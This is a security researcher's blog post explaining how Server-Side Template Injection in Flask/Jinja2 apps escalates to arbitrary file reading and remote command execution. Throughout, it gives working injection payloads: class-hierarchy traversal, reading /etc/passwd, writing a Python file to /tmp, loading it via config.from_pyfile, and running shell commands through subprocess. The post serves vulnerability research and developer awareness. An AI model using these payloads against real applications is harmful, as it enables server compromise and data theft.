I recently wrote this article about exploring the true impact of Server-Side Template Injection (SSTI) in applications leveraging the Flask/Jinja2 development stack. My initial goal was to find a path to file or operating system access. I was previously unable to do so, but thanks to some feedback on the initial article, I have since been able to achieve that goal. This article is the result of the additional research.

The Nudge

In response to the initial article, Nicolas G published the following tweet.

@LaNMaSteR53 @albinowax @garethheyes {{''.__class__.mro()[1].__subclasses__()[46]('touch /tmp/rce',shell=True)}} (may be version-dependent)

— Nicolas G (@_qll_) March 9, 2016If you play with this payload a bit, you'll quickly notice that it doesn't work. There are several good reasons for that, which I'll get to shortly. The key takeaway, however, is that this payload uses several very important introspection utilities that we left out in our previous research: the __mro__ and __subclasses__ attributes.

DISCLAIMER: The following explanations are very high level. I have no desire to act like I know more about this stuff than I do. Most of the time when I'm dealing with obscure parts in the guts of a language/framework, I just try stuff to see if it gives me some desired behavior, but I don't always know why the end result is what it is. I am still learning the "why" behind these attributes, but I at least wanted to give you some sort of intro.

The MRO in __mro__ stands for Method Resolution Order, and is defined here as, "a tuple of classes that are considered when looking for base classes during method resolution." The __mro__ attribute consists of the object's inheritance map in a tuple consisting of the class, its base, its base's base, and so on up to object (if using new-style classes). It is an attribute of each object's metaclass, but is a truly hidden attribute, as Python explicitely leaves it out of dir output (see Objects/object.c at line 1812) when conducting introspection.

The __subclasses__ attribute is defined here as a method that "keeps a list of weak references to its immediate subclasses." for each new-style class, and "returns a list of all those references still alive."

Greatly simplified, __mro__ allows us to go back up the tree of inherited objects in the current Python environment, and __subclasses__ lets us come back down. So what's the impact on the search of a greater exploit for SSTI in Flask/Jinja2? By starting with a new-type object, e.g. type str, we can crawl up the inheritance tree to the root object class using __mro__, then crawl back down to every new-style object in the Python environment using __subclasses__. Yes, this gives us access to every class loaded in the current python environment. So, how do we leverage this new found capability?

Exploitation

There are a few things to consider here. The Python environment will consist of:

- Things native to all Flask applications.

- Things custom to the target application.

We are after a universal exploit, so we want to set up our test environment to be as close to native Flask as possible. The more we add to the application in the way of imported libraries and 3rd party modules, the less universal our attack vector will become. Our previous proof-of-concept application was a good candidate for this, so let's continue to use it.

The cool thing about what we're about to do is that it requires no modification of the target source in order to discover an exploit vector. In the previous article, we had to add some functionality to the vulnerability in order to conduct introspection. This is no longer required.



The first thing we want to do is is select a new-style object to use for accessing the object base class. We can simply use '', a blank string, object type str. Then, we can use the __mro__ attribute to access the object's inherited classes. Inject {{ ''.__class__.__mro__ }} as a payload into the SSTI vulnerability.



We can see the previously discussed tuple being returned to us. Since we want go back to the root object class, we'll leverage an index of 2 to select the class type object. Now that we're at the root object, we can leverage the __subclasses__ attribute to dump all of the classes used in the application. Inject {{ ''.__class__.__mro__[2].__subclasses__() }} into the SSTI vulnerability.

As you can see, there is a lot of stuff here. In the target application I am using, there are 572 accessible classes. This is where things get tricky, and why the tweeted payload mentioned above doesn't work. Remember, not every application's Python environment will look the same. The goal is to find something useful that leads to file or operating system access. It is probably not all that uncommon to find classes like subprocess.Popen used somehere in an application that may not be otherwise exploitable, such as the application affected by the tweeted payload, but from what I've found, nothing like this is available in native Flask. Luckily, there is capability in native Flask that allows us to achieve similar behavior.



If you comb through the output of the previous payload, you should find the <type 'file'> object. This is the key to file system access. While open is the builtin function for creating file objects, the file class is also capable of instantiating file objects, and if we can instantiate a file object, then we can use methods like read to extract the contents. To demonstrate this, find the index of the file class and inject {{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }} where 40 is the index of the <type 'file'> object in my environment.

So, we've now demonstrated that arbirtrary file access is possible via SSTI in Flask/Jinja2, but we're not done yet. My goal in this was Remote Code/Command Execution.

The previous article referenced several methods of the config object that load objects into the Flask configuration environment. One such method was the from_pyfile method. Below is the code for the from_pyfile method of the Config class, flask/config.py.

def from_pyfile(self, filename, silent=False):

"""Updates the values in the config from a Python file. This function

behaves as if the file was imported as module with the

:meth:`from_object` function.

:param filename: the filename of the config. This can either be an

absolute filename or a filename relative to the

root path.

:param silent: set to `True` if you want silent failure for missing

files.

.. versionadded:: 0.7

`silent` parameter.

"""

filename = os.path.join(self.root_path, filename)

d = imp.new_module('config')

d.__file__ = filename

try:

with open(filename) as config_file:

exec(compile(config_file.read(), filename, 'exec'), d.__dict__)

except IOError as e:

if silent and e.errno in (errno.ENOENT, errno.EISDIR):

return False

e.strerror = 'Unable to load configuration file (%s)' % e.strerror

raise

self.from_object(d)

return True

There's a couple of interesting things here. The most obvious is the use of the compile function against the contents of a file whose path is provided as a parameter. This would come in handy if we had a way to write files to the operating system, no? Well, as we just discussed, we do! We can use the aforementioned file class to not only read files, but write them to world writeable locations on the target server. Then, we can call the from_pyfile method through the SSTI vulnerability to compile the file and execute the contents. This is a 2 staged attack. First, inject something like {{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/owned.cfg', 'w').write('<malicious code here>'') }} into the SSTI vulnerability. Then, invoke the compilation process by injecting {{ config.from_pyfile('/tmp/owned.cfg') }}. The code will execute upon compilation. Remote Code Execution achieved.







But let's take it a step even further. While running code is great and all, having to go through a multi-step process for each block of code we want to run is tedious. Let's leverage the from_pyfile method for its intended purpose and add something useful to the config object. Inject {{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/owned.cfg', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }} into the SSTI vulnerability. This will write a file to the remote server that, when compiled, imports the check_output method of the subprocess module and sets it to a variable named RUNCMD, which, if you recall from the previous article, will get added to the Flask config object virtue of it being an attribute with an upper case name.

Inject {{ config.from_pyfile('/tmp/owned.cfg') }} to add the new item to the config object. Notice the difference between the following before and after images.



Now we can invoke the new configuration item to run commands on the remote operating system. Demonstrate this by injecting {{ config['RUNCMD']('/usr/bin/id',shell=True) }} into the SSTI vulnerability.

Remote Command Execution achieved.

Conclusion

We can now close the book on escaping the Flask/Jinja2 template sandbox and conclude that the impact of SSTI in Flask/Jinja2 environments is substantial. I'd also like to point out that this is largely the result of the way Python works, and not so much the fault of the Flask framework. I'd be willing to bet that all of the Python MVC/MTV web frameworks suffer from similar exploitation vectors. Ultimately, it is up to the developers using these frameworks to properly follow template design best practices and ensure that their applications do not blindly trust user-supplied data.

Please share your thoughts, comments, and suggestions via Twitter.

Tweet Follow @lanmaster53